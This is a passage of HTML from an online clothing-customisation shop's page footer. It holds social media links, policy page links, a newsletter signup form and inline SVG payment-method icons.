0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

